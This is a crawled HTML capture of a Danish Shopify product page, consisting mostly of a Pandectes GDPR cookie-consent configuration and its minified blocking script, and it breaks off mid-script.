

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aalborgbutik.com/products/livets-tr-solfanger-krystalvindklokker
body_size: 50152
content:
<!doctype html>
<html class="no-js" lang="da">
  <head>
	<script id="pandectes-rules">   /* PANDECTES-GDPR: DO NOT MODIFY AUTO GENERATED CODE OF THIS SCRIPT */      window.PandectesSettings = {"store":{"id":64949125353,"plan":"basic","theme":"shrine-pro-v1-1-4-186-sections","primaryLocale":"da","adminMode":false,"headless":false,"storefrontRootDomain":"","checkoutRootDomain":"","storefrontAccessToken":""},"tsPublished":1761735304,"declaration":{"showPurpose":false,"showProvider":false,"declIntroText":"Vi bruger cookies til at optimere hjemmesidens funktionalitet, analysere ydeevnen og give dig en personlig oplevelse. Nogle cookies er nødvendige for at få hjemmesiden til at fungere og fungere korrekt. Disse cookies kan ikke deaktiveres. I dette vindue kan du administrere dine præferencer for cookies.","showDateGenerated":true},"language":{"unpublished":[],"languageMode":"Single","fallbackLanguage":"da","languageDetection":"browser","languagesSupported":[]},"texts":{"managed":{"headerText":{"da":"Vi respekterer dit privatliv"},"consentText":{"da":"Dette websted bruger cookies for at sikre, at du får den bedste oplevelse."},"linkText":{"da":"Lær mere"},"imprintText":{"da":"Aftryk"},"googleLinkText":{"da":"Googles privatlivsbetingelser"},"allowButtonText":{"da":"Acceptere"},"denyButtonText":{"da":"Afslå"},"dismissButtonText":{"da":"Okay"},"leaveSiteButtonText":{"da":"Forlad dette websted"},"preferencesButtonText":{"da":"Præferencer"},"cookiePolicyText":{"da":"Cookiepolitik"},"preferencesPopupTitleText":{"da":"Administrer samtykkeindstillinger"},"preferencesPopupIntroText":{"da":"Vi bruger cookies til at optimere webstedets funktionalitet, analysere ydelsen og give dig en personlig oplevelse. Nogle cookies er afgørende for at få hjemmesiden til at fungere og fungere korrekt. Disse cookies kan ikke deaktiveres. I dette vindue kan du styre din præference for cookies."},"preferencesPopupSaveButtonText":{"da":"Gem præferencer"},"preferencesPopupCloseButtonText":{"da":"Tæt"},"preferencesPopupAcceptAllButtonText":{"da":"Accepter alle"},"preferencesPopupRejectAllButtonText":{"da":"Afvis alle"},"cookiesDetailsText":{"da":"Cookies detaljer"},"preferencesPopupAlwaysAllowedText":{"da":"Altid tilladt"},"accessSectionParagraphText":{"da":"Du har til enhver tid ret til at få adgang til dine data."},"accessSectionTitleText":{"da":"Dataportabilitet"},"accessSectionAccountInfoActionText":{"da":"Personlig data"},"accessSectionDownloadReportActionText":{"da":"Download alt"},"accessSectionGDPRRequestsActionText":{"da":"Anmodninger fra den registrerede"},"accessSectionOrdersRecordsActionText":{"da":"Ordre:% s"},"rectificationSectionParagraphText":{"da":"Du har ret til at anmode om, at dine data opdateres, når du synes, det er passende."},"rectificationSectionTitleText":{"da":"Rettelse af data"},"rectificationCommentPlaceholder":{"da":"Beskriv, hvad du vil have opdateret"},"rectificationCommentValidationError":{"da":"Kommentar er påkrævet"},"rectificationSectionEditAccountActionText":{"da":"Anmod om en opdatering"},"erasureSectionTitleText":{"da":"Ret til at blive glemt"},"erasureSectionParagraphText":{"da":"Du har ret til at bede alle dine data om at blive slettet. Derefter har du ikke længere adgang til din konto."},"erasureSectionRequestDeletionActionText":{"da":"Anmod om sletning af personoplysninger"},"consentDate":{"da":"Dato for samtykke"},"consentId":{"da":"Samtykke-id"},"consentSectionChangeConsentActionText":{"da":"Skift samtykkepræference"},"consentSectionConsentedText":{"da":"Du har givet samtykke til cookiepolitikken på dette websted den"},"consentSectionNoConsentText":{"da":"Du har ikke givet samtykke til cookiepolitikken på dette websted."},"consentSectionTitleText":{"da":"Dit cookie-samtykke"},"consentStatus":{"da":"Samtykke præference"},"confirmationFailureMessage":{"da":"Din anmodning blev ikke bekræftet. Prøv igen, og kontakt problemet, hvis problemet fortsætter, for at få hjælp"},"confirmationFailureTitle":{"da":"Der opstod et problem"},"confirmationSuccessMessage":{"da":"Vi vender snart tilbage til dig angående din anmodning."},"confirmationSuccessTitle":{"da":"Din anmodning er bekræftet"},"guestsSupportEmailFailureMessage":{"da":"Din anmodning blev ikke sendt. Prøv igen, og kontakt problemet, hvis problemet fortsætter, for at få hjælp."},"guestsSupportEmailFailureTitle":{"da":"Der opstod et problem"},"guestsSupportEmailPlaceholder":{"da":"Email adresse"},"guestsSupportEmailSuccessMessage":{"da":"Hvis du er registreret som kunde i denne butik, modtager du snart en e -mail med instruktioner om, hvordan du fortsætter."},"guestsSupportEmailSuccessTitle":{"da":"Tak for din anmodning"},"guestsSupportEmailValidationError":{"da":"E -mail er ikke gyldig"},"guestsSupportInfoText":{"da":"Log ind med din kundekonto for at fortsætte."},"submitButton":{"da":"Indsend"},"submittingButton":{"da":"Indsender ..."},"cancelButton":{"da":"Afbestille"},"declIntroText":{"da":"Vi bruger cookies til at optimere hjemmesidens funktionalitet, analysere ydeevnen og give dig en personlig oplevelse. Nogle cookies er nødvendige for at få hjemmesiden til at fungere og fungere korrekt. Disse cookies kan ikke deaktiveres. I dette vindue kan du administrere dine præferencer for cookies."},"declName":{"da":"Navn"},"declPurpose":{"da":"Formål"},"declType":{"da":"Type"},"declRetention":{"da":"Tilbageholdelse"},"declProvider":{"da":"Udbyder"},"declFirstParty":{"da":"Førstepartscookies"},"declThirdParty":{"da":"Tredje part"},"declSeconds":{"da":"sekunder"},"declMinutes":{"da":"minutter"},"declHours":{"da":"timer"},"declDays":{"da":"dage"},"declWeeks":{"da":"uge(r)"},"declMonths":{"da":"måneder"},"declYears":{"da":"flere år"},"declSession":{"da":"Session"},"declDomain":{"da":"Domæne"},"declPath":{"da":"Sti"}},"categories":{"strictlyNecessaryCookiesTitleText":{"da":"Strengt nødvendige cookies"},"strictlyNecessaryCookiesDescriptionText":{"da":"Disse cookies er afgørende for, at du kan flytte rundt på webstedet og bruge dets funktioner, f.eks. Adgang til sikre områder på webstedet. Websitet kan ikke fungere korrekt uden disse cookies."},"functionalityCookiesTitleText":{"da":"Funktionelle cookies"},"functionalityCookiesDescriptionText":{"da":"Disse cookies gør det muligt for webstedet at levere forbedret funktionalitet og personalisering. De kan angives af os eller af tredjepartsudbydere, hvis tjenester vi har tilføjet til vores sider. Hvis du ikke tillader disse cookies, fungerer nogle eller alle disse tjenester muligvis ikke korrekt."},"performanceCookiesTitleText":{"da":"Ydelsescookies"},"performanceCookiesDescriptionText":{"da":"Disse cookies gør det muligt for os at overvåge og forbedre vores websteds ydeevne. For eksempel giver de os mulighed for at tælle besøg, identificere trafikkilder og se, hvilke dele af webstedet der er mest populære."},"targetingCookiesTitleText":{"da":"Målretning af cookies"},"targetingCookiesDescriptionText":{"da":"Disse cookies kan blive sat via vores websted af vores annoncepartnere. De kan bruges af disse virksomheder til at opbygge en profil af dine interesser og vise dig relevante annoncer på andre websteder. De gemmer ikke direkte personlige oplysninger, men er baseret på entydigt at identificere din browser og internet -enhed. Hvis du ikke tillader disse cookies, vil du opleve mindre målrettet annoncering."},"unclassifiedCookiesTitleText":{"da":"Uklassificerede cookies"},"unclassifiedCookiesDescriptionText":{"da":"Uklassificerede cookies er cookies, som vi er i gang med at klassificere sammen med udbyderne af individuelle cookies."}},"auto":{}},"library":{"previewMode":false,"fadeInTimeout":0,"defaultBlocked":7,"showLink":true,"showImprintLink":false,"showGoogleLink":false,"enabled":true,"cookie":{"expiryDays":365,"secure":true},"dismissOnScroll":false,"dismissOnWindowClick":false,"dismissOnTimeout":false,"palette":{"popup":{"background":"#FFFFFF","backgroundForCalculations":{"a":1,"b":255,"g":255,"r":255},"text":"#000000"},"button":{"background":"#000000","backgroundForCalculations":{"a":1,"b":0,"g":0,"r":0},"text":"#FFFFFF","textForCalculation":{"a":1,"b":255,"g":255,"r":255},"border":"transparent"}},"content":{"href":"https://aalborgbutik.com/pages/politik-om-personoplysninger","imprintHref":"/","close":"&#10005;","target":"","logo":"<img class=\"cc-banner-logo\" style=\"max-height: 40px;\" src=\"https://cdn.shopify.com/s/files/1/0649/4912/5353/t/7/assets/pandectes-logo.png?v=1761735303\" alt=\"Cookie banner\" />"},"window":"<div role=\"dialog\" aria-label=\"{{header}}\" aria-describedby=\"cookieconsent:desc\" id=\"pandectes-banner\" class=\"cc-window-wrapper cc-bottom-wrapper\"><div class=\"pd-cookie-banner-window cc-window {{classes}}\">{{children}}</div></div>","compliance":{"opt-in":"<div class=\"cc-compliance cc-highlight\">{{allow}}</div>"},"type":"opt-in","layouts":{"basic":"{{logo}}{{messagelink}}{{compliance}}{{close}}"},"position":"bottom","theme":"edgeless","revokable":false,"animateRevokable":false,"revokableReset":false,"revokableLogoUrl":"https://cdn.shopify.com/s/files/1/0649/4912/5353/t/7/assets/pandectes-reopen-logo.png?v=1761735304","revokablePlacement":"bottom-left","revokableMarginHorizontal":15,"revokableMarginVertical":15,"static":false,"autoAttach":true,"hasTransition":true,"blacklistPage":[""],"elements":{"close":"<button aria-label=\"Tæt\" type=\"button\" class=\"cc-close\">{{close}}</button>","dismiss":"<button type=\"button\" class=\"cc-btn cc-btn-decision cc-dismiss\">{{dismiss}}</button>","allow":"<button type=\"button\" class=\"cc-btn cc-btn-decision cc-allow\">{{allow}}</button>","deny":"<button type=\"button\" class=\"cc-btn cc-btn-decision cc-deny\">{{deny}}</button>","preferences":"<button type=\"button\" class=\"cc-btn cc-settings\" aria-controls=\"pd-cp-preferences\" onclick=\"Pandectes.fn.openPreferences()\">{{preferences}}</button>"}},"geolocation":{"brOnly":false,"caOnly":false,"euOnly":false,"jpOnly":false,"thOnly":false,"canadaOnly":false,"canadaLaw25":false,"canadaPipeda":false,"globalVisibility":true},"dsr":{"guestsSupport":false,"accessSectionDownloadReportAuto":false},"banner":{"resetTs":1686821308,"extraCss":"        .cc-banner-logo {max-width: 24em!important;}    @media(min-width: 768px) {.cc-window.cc-floating{max-width: 24em!important;width: 24em!important;}}    .cc-message, .pd-cookie-banner-window .cc-header, .cc-logo {text-align: left}    .cc-window-wrapper{z-index: 2147483647;}    .cc-window{z-index: 2147483647;font-family: inherit;}    .pd-cookie-banner-window .cc-header{font-family: inherit;}    .pd-cp-ui{font-family: inherit; background-color: #FFFFFF;color:#000000;}    button.pd-cp-btn, a.pd-cp-btn{background-color:#000000;color:#FFFFFF!important;}    input + .pd-cp-preferences-slider{background-color: rgba(0, 0, 0, 0.3)}    .pd-cp-scrolling-section::-webkit-scrollbar{background-color: rgba(0, 0, 0, 0.3)}    input:checked + .pd-cp-preferences-slider{background-color: rgba(0, 0, 0, 1)}    .pd-cp-scrolling-section::-webkit-scrollbar-thumb {background-color: rgba(0, 0, 0, 1)}    .pd-cp-ui-close{color:#000000;}    .pd-cp-preferences-slider:before{background-color: #FFFFFF}    .pd-cp-title:before {border-color: #000000!important}    .pd-cp-preferences-slider{background-color:#000000}    .pd-cp-toggle{color:#000000!important}    @media(max-width:699px) {.pd-cp-ui-close-top svg {fill: #000000}}    .pd-cp-toggle:hover,.pd-cp-toggle:visited,.pd-cp-toggle:active{color:#000000!important}    .pd-cookie-banner-window {box-shadow: 0 0 18px rgb(0 0 0 / 20%);}  ","customJavascript":{},"showPoweredBy":false,"logoHeight":40,"hybridStrict":false,"cookiesBlockedByDefault":"7","isActive":false,"implicitSavePreferences":false,"cookieIcon":false,"blockBots":false,"showCookiesDetails":true,"hasTransition":true,"blockingPage":false,"showOnlyLandingPage":false,"leaveSiteUrl":"https://www.google.com","linkRespectStoreLang":false},"cookies":{"0":[{"name":"secure_customer_sig","type":"http","domain":"aalborgbutik.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"da":"Used in connection with customer login."}},{"name":"localization","type":"http","domain":"aalborgbutik.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"da":"Shopify store localization"}},{"name":"cart_currency","type":"http","domain":"aalborgbutik.com","path":"/","provider":"Shopify","firstParty":true,"retention":"15 day(s)","session":false,"expires":15,"unit":"declDays","purpose":{"da":"Used in connection with shopping cart."}},{"name":"_cmp_a","type":"http","domain":".aalborgbutik.com","path":"/","provider":"Shopify","firstParty":true,"retention":"24 hour(s)","session":false,"expires":24,"unit":"declHours","purpose":{"da":"Used for managing customer privacy settings."}},{"name":"keep_alive","type":"http","domain":"aalborgbutik.com","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","session":false,"expires":30,"unit":"declMinutes","purpose":{"da":"Used in connection with buyer localization."}},{"name":"shopify_pay_redirect","type":"http","domain":"aalborgbutik.com","path":"/","provider":"Shopify","firstParty":true,"retention":"60 minute(s)","session":false,"expires":60,"unit":"declMinutes","purpose":{"da":"Used in connection with checkout."}},{"name":"_secure_session_id","type":"http","domain":"aalborgbutik.com","path":"/","provider":"Shopify","firstParty":true,"retention":"24 hour(s)","session":false,"expires":24,"unit":"declHours","purpose":{"da":"Used in connection with navigation through a storefront."}}],"1":[{"name":"tsrce","type":"http","domain":".paypal.com","path":"/","provider":"Paypal","firstParty":true,"retention":"3 day(s)","session":false,"expires":3,"unit":"declDays","purpose":{"da":"PayPal cookie: when making a payment via PayPal these cookies are issued – PayPal session/security"}},{"name":"locale_bar_accepted","type":"http","domain":"aalborgbutik.com","path":"/","provider":"GrizzlyAppsSRL","firstParty":true,"retention":"Session","session":true,"expires":-1686821323,"unit":"declSeconds","purpose":{"da":"This cookie is provided by the app (BEST Currency Converter) and is used to secure the currency chosen by the customer."}}],"2":[{"name":"_s","type":"http","domain":".aalborgbutik.com","path":"/","provider":"Shopify","firstParty":true,"retention":"31 minute(s)","session":false,"expires":31,"unit":"declMinutes","purpose":{"da":"Shopify analytics."}},{"name":"_shopify_y","type":"http","domain":".aalborgbutik.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"da":"Shopify analytics."}},{"name":"_y","type":"http","domain":".aalborgbutik.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"da":"Shopify analytics."}},{"name":"_shopify_s","type":"http","domain":".aalborgbutik.com","path":"/","provider":"Shopify","firstParty":true,"retention":"31 minute(s)","session":false,"expires":31,"unit":"declMinutes","purpose":{"da":"Shopify analytics."}},{"name":"_shopify_sa_t","type":"http","domain":".aalborgbutik.com","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","session":false,"expires":30,"unit":"declMinutes","purpose":{"da":"Shopify analytics relating to marketing & referrals."}},{"name":"_orig_referrer","type":"http","domain":".aalborgbutik.com","path":"/","provider":"Shopify","firstParty":true,"retention":"14 day(s)","session":false,"expires":14,"unit":"declDays","purpose":{"da":"Tracks landing pages."}},{"name":"_shopify_sa_p","type":"http","domain":".aalborgbutik.com","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","session":false,"expires":30,"unit":"declMinutes","purpose":{"da":"Shopify analytics relating to marketing & referrals."}},{"name":"_clck","type":"http","domain":".aalborgbutik.com","path":"/","provider":"Microsoft","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"da":"Used by Microsoft Clarity to store a unique user ID."}},{"name":"_clsk","type":"http","domain":".aalborgbutik.com","path":"/","provider":"Microsoft","firstParty":true,"retention":"24 hour(s)","session":false,"expires":24,"unit":"declHours","purpose":{"da":"Used by Microsoft Clarity to store a unique user ID.\t"}},{"name":"_landing_page","type":"http","domain":".aalborgbutik.com","path":"/","provider":"Shopify","firstParty":true,"retention":"14 day(s)","session":false,"expires":14,"unit":"declDays","purpose":{"da":"Tracks landing pages."}}],"4":[{"name":"_fbp","type":"http","domain":".aalborgbutik.com","path":"/","provider":"Facebook","firstParty":true,"retention":"90 day(s)","session":false,"expires":90,"unit":"declDays","purpose":{"da":"Cookie is placed by Facebook to track visits across websites."}},{"name":"MUID","type":"http","domain":".bing.com","path":"/","provider":"Microsoft","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"da":"Cookie is placed by Microsoft to track visits across websites."}},{"name":"MUID","type":"http","domain":".clarity.ms","path":"/","provider":"Microsoft","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"da":"Cookie is placed by Microsoft to track visits across websites."}}],"8":[{"name":"MR","type":"http","domain":".c.bing.com","path":"/","provider":"Unknown","firstParty":true,"retention":"7 day(s)","session":false,"expires":7,"unit":"declDays","purpose":{"da":""}},{"name":"SRM_B","type":"http","domain":".c.bing.com","path":"/","provider":"Unknown","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"da":""}},{"name":"SM","type":"http","domain":".c.clarity.ms","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","session":true,"expires":-1686821323,"unit":"declSeconds","purpose":{"da":""}},{"name":"MR","type":"http","domain":".c.clarity.ms","path":"/","provider":"Unknown","firstParty":true,"retention":"7 day(s)","session":false,"expires":7,"unit":"declDays","purpose":{"da":""}},{"name":"ANONCHK","type":"http","domain":".c.clarity.ms","path":"/","provider":"Unknown","firstParty":true,"retention":"10 minute(s)","session":false,"expires":10,"unit":"declMinutes","purpose":{"da":""}},{"name":"CLID","type":"http","domain":"www.clarity.ms","path":"/","provider":"Unknown","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"da":""}}]},"blocker":{"isActive":false,"googleConsentMode":{"id":"","analyticsId":"","isActive":false,"adStorageCategory":4,"analyticsStorageCategory":2,"personalizationStorageCategory":1,"functionalityStorageCategory":1,"customEvent":true,"securityStorageCategory":0,"redactData":true,"urlPassthrough":false},"facebookPixel":{"id":"","isActive":false,"ldu":false},"microsoft":{},"rakuten":{"isActive":false,"cmp":false,"ccpa":false},"gpcIsActive":false,"clarity":{},"defaultBlocked":7,"patterns":{"whiteList":[],"blackList":{"1":[],"2":[],"4":[],"8":[]},"iframesWhiteList":[],"iframesBlackList":{"1":[],"2":[],"4":[],"8":[]},"beaconsWhiteList":[],"beaconsBlackList":{"1":[],"2":[],"4":[],"8":[]}}}}      !function(){"use strict";window.PandectesRules=window.PandectesRules||{},window.PandectesRules.manualBlacklist={1:[],2:[],4:[]},window.PandectesRules.blacklistedIFrames={1:[],2:[],4:[]},window.PandectesRules.blacklistedCss={1:[],2:[],4:[]},window.PandectesRules.blacklistedBeacons={1:[],2:[],4:[]};const e="javascript/blocked",t=["US-CA","US-VA","US-CT","US-UT","US-CO","US-MT","US-TX","US-OR","US-IA","US-NE","US-NH","US-DE","US-NJ","US-TN","US-MN"],n=["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IE","IT","LV","LT","LU","MT","NL","PL","PT","RO","SK","SI","ES","SE","GB","LI","NO","IS"];function a(e){return new RegExp(e.replace(/[/\\.+?$()]/g,"\\$&").replace("*","(.*)"))}const o=(e,t="log")=>{new URLSearchParams(window.location.search).get("log")&&console[t](`PandectesRules: ${e}`)};function s(e){const t=document.createElement("script");t.async=!0,t.src=e,document.head.appendChild(t)}const r=window.PandectesRulesSettings||window.PandectesSettings,i=function(){if(void 0!==window.dataLayer&&Array.isArray(window.dataLayer)){if(window.dataLayer.some((e=>"pandectes_full_scan"===e.event)))return!0}return!1}(),c=((e="_pandectes_gdpr")=>{const t=("; "+document.cookie).split("; "+e+"=");let n;if(t.length<2)n={};else{const e=t.pop().split(";");n=window.atob(e.shift())}const a=(e=>{try{return JSON.parse(e)}catch(e){return!1}})(n);return!1!==a?a:n})(),{banner:{isActive:l},blocker:{defaultBlocked:d,patterns:u}}=r,g=c&&null!==c.preferences&&void 0!==c.preferences?c.preferences:null,p=i?0:l?null===g?d:g:0,f={1:!(1&p),2:!(2&p),4:!(4&p)},{blackList:h,whiteList:y,iframesBlackList:w,iframesWhiteList:m,beaconsBlackList:b,beaconsWhiteList:k}=u,_={blackList:[],whiteList:[],iframesBlackList:{1:[],2:[],4:[],8:[]},iframesWhiteList:[],beaconsBlackList:{1:[],2:[],4:[],8:[]},beaconsWhiteList:[]};[1,2,4].map((e=>{f[e]||(_.blackList.push(...h[e].length?h[e].map(a):[]),_.iframesBlackList[e]=w[e].length?w[e].map(a):[],_.beaconsBlackList[e]=b[e].length?b[e].map(a):[])})),_.whiteList=y.length?y.map(a):[],_.iframesWhiteList=m.length?m.map(a):[],_.beaconsWhiteList=k.length?k.map(a):[];const v={scripts:[],iframes:{1:[],2:[],4:[]},beacons:{1:[],2:[],4:[]},css:{1:[],2:[],4:[]}},L=(t,n)=>t&&(!n||n!==e)&&(!_.blackList||_.blackList.some((e=>e.test(t))))&&(!_.whiteList||_.whiteList.every((e=>!e.test(t)))),S=(e,t)=>{const n=_.iframesBlackList[t],a=_.iframesWhiteList;return e&&(!n||n.some((t=>t.test(e))))&&(!a||a.every((t=>!t.test(e))))},C=(e,t)=>{const n=_.beaconsBlackList[t],a=_.beaconsWhiteList;return e&&(!n||n.some((t=>t.test(e))))&&(!a||a.every((t=>!t.test(e))))},A=new MutationObserver((e=>{for(let t=0;t<e.length;t++){const{addedNodes:n}=e[t];for(let e=0;e<n.length;e++){const t=n[e],a=t.dataset&&t.dataset.cookiecategory;if(1===t.nodeType&&"LINK"===t.tagName){const e=t.dataset&&t.dataset.href;if(e&&a)switch(a){case"functionality":case"C0001":v.css[1].push(e);break;case"performance":case"C0002":v.css[2].push(e);break;case"targeting":case"C0003":v.css[4].push(e)}}}}}));var $=new MutationObserver((t=>{for(let n=0;n<t.length;n++){const{addedNodes:a}=t[n];for(let t=0;t<a.length;t++){const n=a[t],s=n.src||n.dataset&&n.dataset.src,r=n.dataset&&n.dataset.cookiecategory;if(1===n.nodeType&&"IFRAME"===n.tagName){if(s){let e=!1;S(s,1)||"functionality"===r||"C0001"===r?(e=!0,v.iframes[1].push(s)):S(s,2)||"performance"===r||"C0002"===r?(e=!0,v.iframes[2].push(s)):(S(s,4)||"targeting"===r||"C0003"===r)&&(e=!0,v.iframes[4].push(s)),e&&(n.removeAttribute("src"),n.setAttribute("data-src",s))}}else if(1===n.nodeType&&"IMG"===n.tagName){if(s){let e=!1;C(s,1)?(e=!0,v.beacons[1].push(s)):C(s,2)?(e=!0,v.beacons[2].push(s)):C(s,4)&&(e=!0,v.beacons[4].push(s)),e&&(n.removeAttribute("src"),n.setAttribute("data-src",s))}}else if(1===n.nodeType&&"SCRIPT"===n.tagName){const t=n.type;let a=!1;if(L(s,t)?(o(`rule blocked: ${s}`),a=!0):s&&r?o(`manually blocked @ ${r}: ${s}`):r&&o(`manually blocked @ ${r}: inline code`),a){v.scripts.push([n,t]),n.type=e;const a=function(t){n.getAttribute("type")===e&&t.preventDefault(),n.removeEventListener("beforescriptexecute",a)};n.addEventListener("beforescriptexecute",a),n.parentElement&&n.parentElement.removeChild(n)}}}}}));const P=document.createElement,E={src:Object.getOwnPropertyDescriptor(HTMLScriptElement.prototype,"src"),type:Object.getOwnPropertyDescriptor(HTMLScriptElement.prototype,"type")};window.PandectesRules.unblockCss=e=>{const t=v.css[e]||[];t.length&&o(`Unblocking CSS for ${e}`),t.forEach((e=>{const t=document.querySelector(`link[data-href^="${e}"]`);t.removeAttribute("data-href"),t.href=e})),v.css[e]=[]},window.PandectesRules.unblockIFrames=e=>{const t=v.iframes[e]||[];t.length&&o(`Unblocking IFrames for ${e}`),_.iframesBlackList[e]=[],t.forEach((e=>{const t=document.querySelector(`iframe[data-src^="${e}"]`);t.removeAttribute("data-src"),t.src=e})),v.iframes[e]=[]},window.PandectesRules.unblockBeacons=e=>{const t=v.beacons[e]||[];t.length&&o(`Unblocking Beacons for ${e}`),_.beaconsBlackList[e]=[],t.forEach((e=>{const t=document.querySelector(`img[data-src^="${e}"]`);t.removeAttribute("data-src"),t.src=e})),v.beacons[e]=[]},window.PandectesRules.unblockInlineScripts=function(e){const t=1===e?"functionality":2===e?"performance":"targeting",n=document.querySelectorAll(`script[type="javascript/blocked"][data-cookiecategory="${t}"]`);o(`unblockInlineScripts: ${n.length} in ${t}`),n.forEach((function(e){const t=document.createElement("script");t.type="text/javascript",e.hasAttribute("src")?t.src=e.getAttribute("src"):t.textContent=e.textContent,document.head.appendChild(t),e.parentNode.removeChild(e)}))},window.PandectesRules.unblockInlineCss=function(e){const t=1===e?"functionality":2===e?"performance":"targeting",n=document.querySelectorAll(`link[data-cookiecategory="${t}"]`);o(`unblockInlineCss: ${n.length} in ${t}`),n.forEach((function(e){e.href=e.getAttribute("data-href")}))},window.PandectesRules.unblock=function(e){e.length<1?(_.blackList=[],_.whiteList=[],_.iframesBlackList=[],_.iframesWhiteList=[]):(_.blackList&&(_.blackList=_.blackList.filter((t=>e.every((e=>"string"==typeof e?!t.test(e):e instanceof RegExp?t.toString()!==e.toString():void 0))))),_.whiteList&&(_.whiteList=[..._.whiteList,...e.map((e=>{if("string"==typeof e){const t=".*"+a(e)+".*";if(_.whiteList.every((e=>e.toString()!==t.toString())))return new RegExp(t)}else if(e instanceof RegExp&&_.whiteList.every((t=>t.toString()!==e.toString())))return e;return null})).filter(Boolean)]));let t=0;[...v.scripts].forEach((([e,n],a)=>{if(function(e){const t=e.getAttribute("src");return _.blackList&&_.blackList.every((e=>!e.test(t)))||_.whiteList&&_.whiteList.some((e=>e.test(t)))}(e)){const o=document.createElement("script");for(let t=0;t<e.attributes.length;t++){let n=e.attributes[t];"src"!==n.name&&"type"!==n.name&&o.setAttribute(n.name,e.attributes[t].value)}o.setAttribute("src",e.src),o.setAttribute("type",n||"application/javascript"),document.head.appendChild(o),v.scripts.splice(a-t,1),t++}})),0==_.blackList.length&&0===_.iframesBlackList[1].length&&0===_.iframesBlackList[2].length&&0===_.iframesBlackList[4].length&&0===_.beaconsBlackList[1].length&&0===_.beaconsBlackList[2].length&&0===_.beaconsBlackList[4].length&&(o("Disconnecting observers"),$.disconnect(),A.disconnect())};const{store:{adminMode:B,headless:T,storefrontRootDomain:R,checkoutRootDomain:I,storefrontAccessToken:O},banner:{isActive:N},blocker:U}=r,{defaultBlocked:D}=U;N&&function(e){if(window.Shopify&&window.Shopify.customerPrivacy)return void e();let t=null;window.Shopify&&window.Shopify.loadFeatures&&window.Shopify.trackingConsent?e():t=setInterval((()=>{window.Shopify&&window.Shopify.loadFeatures&&(clearInterval(t),window.Shopify.loadFeatures([{name:"consent-tracking-api",version:"0.1"}],(t=>{t?o("Shopify.customerPrivacy API - failed to load"):(o(`shouldShowBanner() -> ${window.Shopify.trackingConsent.shouldShowBanner()} | saleOfDataRegion() -> ${window.Shopify.trackingConsent.saleOfDataRegion()}`),e())})))}),10)}((()=>{!function(){const e=window.Shopify.trackingConsent;if(!1!==e.shouldShowBanner()||null!==g||7!==D)try{const t=B&&!(window.Shopify&&window.Shopify.AdminBarInjector);let n={preferences:!(1&p)||i||t,analytics:!(2&p)||i||t,marketing:!(4&p)||i||t};T&&(n.headlessStorefront=!0,n.storefrontRootDomain=R?.length?R:window.location.hostname,n.checkoutRootDomain=I?.length?I:`checkout.${window.location.hostname}`,n.storefrontAccessToken=O?.length?O:""),e.firstPartyMarketingAllowed()===n.marketing&&e.analyticsProcessingAllowed()===n.analytics&&e.preferencesProcessingAllowed()===n.preferences||e.setTrackingConsent(n,(function(e){e&&e.error?o("Shopify.customerPrivacy API - failed to setTrackingConsent"):o(`setTrackingConsent(${JSON.stringify(n)})`)}))}catch(e){o("Shopify.customerPrivacy API - exception")}}(),function(){if(T){const e=window.Shopify.trackingConsent,t=e.currentVisitorConsent();if(navigator.globalPrivacyControl&&""===t.sale_of_data){const t={sale_of_data:!1,headlessStorefront:!0};t.storefrontRootDomain=R?.length?R:window.location.hostname,t.checkoutRootDomain=I?.length?I:`checkout.${window.location.hostname}`,t.storefrontAccessToken=O?.length?O:"",e.setTrackingConsent(t,(function(e){e&&e.error?o(`Shopify.customerPrivacy API - failed to setTrackingConsent({${JSON.stringify(t)})`):o(`setTrackingConsent(${JSON.stringify(t)})`)}))}}}()}));const M="[Pandectes :: Google Consent Mode debug]:";function z(...e){const t=e[0],n=e[1],a=e[2];if("consent"!==t)return"config"===t?"config":void 0;const{ad_storage:o,ad_user_data:s,ad_personalization:r,functionality_storage:i,analytics_storage:c,personalization_storage:l,security_storage:d}=a,u={Command:t,Mode:n,ad_storage:o,ad_user_data:s,ad_personalization:r,functionality_storage:i,analytics_storage:c,personalization_storage:l,security_storage:d};return console.table(u),"default"===n&&("denied"===o&&"denied"===s&&"denied"===r&&"denied"===i&&"denied"===c&&"denied"===l||console.warn(`${M} all types in a "default" command should be set to "denied" except for security_storage that should be set to "granted"`)),n}let j=!1,x=!1;function q(e){e&&("default"===e?(j=!0,x&&console.warn(`${M} "default" command was sent but there was already an "update" command before it.`)):"update"===e?(x=!0,j||console.warn(`${M} "update" command was sent but there was no "default" command before it.`)):"config"===e&&(j||console.warn(`${M} a tag read consent state before a "default" command was sent.`)))}const{banner:{isActive:F,hybridStrict:W},geolocation:{caOnly:H=!1,euOnly:G=!1,brOnly:J=!1,jpOnly:V=!1,thOnly:K=!1,chOnly:Z=!1,zaOnly:Y=!1,canadaOnly:X=!1,globalVisibility:Q=!0},blocker:{defaultBlocked:ee=7,googleConsentMode:{isActive:te,onlyGtm:ne=!1,customEvent:ae,id:oe="",analyticsId:se="",adwordsId:re="",redactData:ie,urlPassthrough:ce,adStorageCategory:le,analyticsStorageCategory:de,functionalityStorageCategory:ue,personalizationStorageCategory:ge,securityStorageCategory:pe,dataLayerProperty:fe="dataLayer",waitForUpdate:he=0,useNativeChannel:ye=!1,debugMode:we=!1}}}=r;function me(){window[fe].push(arguments)}window[fe]=window[fe]||[];const 